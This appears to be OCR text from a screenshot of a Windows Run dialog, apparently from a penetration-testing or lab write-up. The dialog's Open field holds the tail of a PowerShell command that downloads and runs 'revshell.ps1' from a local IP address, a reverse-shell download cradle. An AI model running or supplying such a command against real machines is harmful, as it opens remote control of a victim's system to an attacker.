 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
ent).DownloadString('http://192.168.1.78/revshell.ps1');"
OK
Cancel
Browse...